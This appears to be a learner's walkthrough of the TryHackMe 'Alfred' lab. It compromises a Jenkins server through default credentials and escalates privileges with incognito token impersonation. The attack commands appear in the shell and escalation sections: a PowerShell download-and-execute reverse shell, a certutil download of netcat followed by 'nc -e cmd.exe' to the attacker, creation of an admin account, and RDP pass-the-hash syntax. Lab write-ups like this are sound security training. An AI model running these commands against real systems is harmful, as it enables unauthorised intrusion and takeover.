TryHackMe - Alfred
Challenge: Alfred
This box is about exploiting Jenkins (misconfiguration). Jenkins is an open source continuous integration/continuous delivery and deployment (CI/CD) automation software DevOps tool written in the Java programming language. This tool is used to implement CI/CD workflows, called pipelines.
This box introduces a tool called Nishang which is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming.
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
nmap -sC -sV -O 10.10.141.130
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-20 13:26 UTC
Nmap scan report for ip-10-10-141-130.eu-west-1.compute.internal (10.10.141.130)
Host is up (0.00064s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT     STATE SERVICE    VERSION
80/tcp   open  http       Microsoft IIS httpd 7.5
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_  Potentially risky methods: TRACE
3389/tcp open  tcpwrapped
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2023-06-19T13:17:42
|_Not valid after:  2023-12-19T13:17:42
|_ssl-date: 2023-06-20T13:27:05+00:00; 0s from scanner time.
8080/tcp open  http       Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
MAC Address: 02:17:C8:59:D2:7D (Unknown)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Windows Server 2008 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 or Windows 8 (90%), Microsoft Windows 7 SP1 (90%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows 8.1 R1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 or 2008 Beta 3 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.10 seconds
Although I did not do the full ports scan, this single scan result was enough to answer the questions. It has a http site, port 3389 for RDP, and port 8080 for Jetty 9.4.z-SNAPSHOT (Jenkins). Also, it runs a Windows Server 2008. There is an email address “alfred@wayneenterprises.com”.
Pinging this 10.10.141.130 won’t work since this is a Windows server. A write up that I am referring to uses this nmap command (the -Pn flag is used to get around the fact that the ping command would not work):
nmap -sT -A -v [boot2root ip] -Pn -p- -O -sC -oX tcp_scan.xml
Since port 3389 is open, I would try to run nmap scripts for RDP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
nmap --script "rdp-enum-encryption or rdp-vuln-ms12-020 or rdp-ntlm-info" -p 3389 -T4 10.10.141.130
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-20 13:34 UTC
Nmap scan report for ip-10-10-141-130.eu-west-1.compute.internal (10.10.141.130)
Host is up (0.00021s latency).

PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
| rdp-vuln-ms12-020:
|   VULNERABLE:
|   MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability
|     State: VULNERABLE
|     IDs:  CVE:CVE-2012-0152
|     Risk factor: Medium  CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)
|           Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.
|
|     Disclosure date: 2012-03-13
|     References:
|       http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152
|
|   MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability
|     State: VULNERABLE
|     IDs:  CVE:CVE-2012-0002
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|           Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.
|
|     Disclosure date: 2012-03-13
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002
|_      http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|_rdp-enum-encryption: Received unhandled packet
MAC Address: 02:17:C8:59:D2:7D (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 90.44 seconds
MS12-020 looks interesting as it is a RCE vulnerability.
However, before doing anything, one of the questions from the module asks the username and password for the login panel. Since I don’t know how to get to the login page, I can use #dirbuster (or #gobuster) to see what directory paths there exist. I will use gobuster since I always struggle to use dirbuster.
gobuster dir -u <target_url> -w <path_to_wordlists>- do not forget to specify port if needed
I was not able to find anything so I tried dirbuster as well. However, nothing interesting was found either here.

One thing I should have realized earlier was to access the Jenkins server page (port 8080) too. If you go to <IP>:8080, you will be able to see the welcome page of Jenkins. Then I searched for default credentials the Jenkins server would have. First, I tried admin:password, then admin:admin. “admin:admin” got me into the server dashboard.
The hint suggest that I should look into the configuration tab under ‘project’ at the bottom of the index page.
After inspecting the current project, under “Build” section, you can enter Windows shell command so it can be executed! If we write our custom shell command so that we can start a reverse shell, we will be able to access the server machine. So, we will create a reverse shell using msfvenom and upload it onto the target machine.
msfvenom -p windows/x64/shell_reverse_tcp -f exe -o rev.exe LHOST=<IP> LPORT=<port>
- Opps! As the module stated, we will use nishang’s reverse shell here.
Invoke-PowerShellTcp.ps1
And we will put the powershell command that uploads the reverse shell onto the system. The command is already given from the module:
1
powershell iex(New-Object Net.WebClient).DownloadString('http://<IP>:<port>/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress <attacker's IP> -Port <attacker's Port>
- this should be followed by opening a listener using
nc - the address in the downloadstring portion must be your python server
- attacker’s port must match ‘nc’ listener’s port number
Once you put that command into the build section, come back to the main page and click the greenish icon to start the build process. After that, you will be able to see the reverse shell connection is established (if not, check the typos in the command you entered or not setting listeners up properly).
There is another way you can establish a connection using nc. Instead of uploading a shell, we can upload nc then manually call a reverse shell (what I mean by manually is without any help of created shell files).
First build command we can enter is certutil.exe -urlcache -split -f "http://<IP>:<Port>/nc.exe" %tmp%\nc.exe. This command will put the nc program into the temp directory. cerutil is a command-line program that can actually run some of other commands.
Also, you could have used the reverse shell created using msfvenom.
Then you can run %tmp%\nc.exe <attacker's IP> <attacker's port> -e cmd.exe
Priv Esc
Since we have access to the target machine, we need to escalate the priv. I am signed in as alfred\bruce right now. This module mentions token impersonation to gain system access!
Token Impersonation
tags: #token-impersonation, #LSASS, #impersonation-token
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated. This is usually done by LSASS.exe (think of this as an authentication process).
- This access token consists of - reference:
- Users SIDs (Security Identifier)
- Group SIDs
- Privileges
- There are two types of access tokens:
- Primary access tokens: those associated with a user account that are generated on log on
- Impersonation tokens: these allow a particular process (or thread in a process) to gain access to resources using the token of another (user/client) process
- For an impersonation token, there are different levels:
- SecurityAnonymous: current user/client cannot impersonate another user/client
- SecurityIdentification: current user/client can get the identity and privileges of a client but cannot impersonate the client
- SecurityImpersonation: current user/client can impersonate the client’s security context on the local system
- SecurityDelegation: current user/client can impersonate the client’s security context on a remote system
Where the security context is a data structure that contains users’ relevant security information.
- The privileges of an account (which are either given to the account when created or inherited from a group) allow a user to carry out particular actions.
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege
This reference talks more about this - link
If we type whoami /priv, it shows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
PS C:\Program Files (x86)\Jenkins\workspace> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                  Description                               State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Disabled
SeSecurityPrivilege             Manage auditing and security log          Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects  Disabled
SeLoadDriverPrivilege           Load and unload device drivers            Disabled
SeSystemProfilePrivilege        Profile system performance                Disabled
SeSystemtimePrivilege           Change the system time                    Disabled
SeProfileSingleProcessPrivilege Profile single process                    Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority              Disabled
SeCreatePagefilePrivilege       Create a pagefile                         Disabled
SeBackupPrivilege               Back up files and directories             Disabled
SeRestorePrivilege              Restore files and directories             Disabled
SeShutdownPrivilege             Shut down the system                      Disabled
SeDebugPrivilege                Debug programs                            Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values        Disabled
SeChangeNotifyPrivilege         Bypass traverse checking                  Enabled
SeRemoteShutdownPrivilege       Force shutdown from a remote system       Disabled
SeUndockPrivilege               Remove computer from docking station      Disabled
SeManageVolumePrivilege         Perform volume maintenance tasks          Disabled
SeImpersonatePrivilege          Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege         Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set            Disabled
SeTimeZonePrivilege             Change the time zone                      Disabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                     Disabled
We can see that two privileges SeDebugPrivilege and SeImpersonatePrivilege are enabled. To exploit this, we will use incognito.exe tool. Here is the link to the tool (the compiled binary link is here.
After downloading the executable file, let’s move that onto the target machine by using certutil.exe -urlcache -split -f "http://10.10.45.124:8000/incognito.exe". This will download the file into the current directory that we are in.
Now we are ready to run the tool. We can run the tool with list_tokens -g argument to see which tokens are available to use. - .\incognito.exe list_tokens -g: to get the groups
The result shows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
PS C:\users\bruce\desktop> .\incognito.exe list_tokens -g
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found

Delegation Tokens Available
============================================
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv

Impersonation Tokens Available
============================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\wscsvc

Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
At the top of the result, we can see BUILTIN\Administrators.
We can also run this command incognito.exe list_tokens -u to see which users are available as well:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
PS C:\users\bruce\desktop> .\incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found

Delegation Tokens Available
============================================
alfred\bruce
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM

Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON

Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
If the account has been granted SeDebugPrivilege and SeImpersonatePrivilege, incognito will automatically enable these privileges and use them to gain access to all tokens and escalate to the SYSTEM. Knowing that, we will create a user on the system by running powershell.exe <path_to_incognito.exe> add_user <username> <password>
If you run net user jay, you see:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
PS C:\users\bruce\desktop> powershell.exe .\incognito.exe add_user jay 123
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Attempting to add user jay to host 127.0.0.1
[+] Successfully added user
PS C:\users\bruce\desktop> net user jay
User name                    jay
Full Name                    jay
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never

Password last set            6/20/2023 5:42:31 PM
Password expires             8/1/2023 5:42:31 PM
Password changeable          6/20/2023 5:42:31 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *None
The command completed successfully.
Now we need to add this user to the administrator group with the following command:
powershell.exe <path_to_incognito.exe> add_localgroup_user <group> <user> - in our casae, powershell.exe <path_to_incognito.exe> add_localgroup_user administrators jay
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
PS C:\users\bruce\desktop> net user jay
User name                    jay
Full Name                    jay
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never

Password last set            6/20/2023 5:42:31 PM
Password expires             8/1/2023 5:42:31 PM
Password changeable          6/20/2023 5:42:31 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   6/20/2023 5:52:45 PM

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
Once it says the command ran successfully, we can use the tools below to logon to the system (you can see that the Local Group Memberships is now ‘Administrators’).
Since port 3389 is open (RDP), we can use rdesktop or xfreerdp to try to log on to the system that we just created.
1
2
3
4
5
6
Usage from https://book.hacktricks.xyz/network-services-pentesting/pentesting-rdp

rdesktop -u <username> <IP>
rdesktop -d <domain> -u <username> -p <password> <IP>
xfreerdp [/d:domain] /u:<username> /p:<password> /v:<IP>
xfreerdp [/d:domain] /u:<username> /pth:<hash> /v:<IP> #Pass the hash
Once you are in, you can once again run net user jay to see the rights the account has. To get the root flag, I had to use the GUI to get to the directory so that I can keep continuing with the privilege that I had (I could not do it through the terminal - or I just did not know how to).
It was very interesting to know/learn about the token impersonation in the Windows system.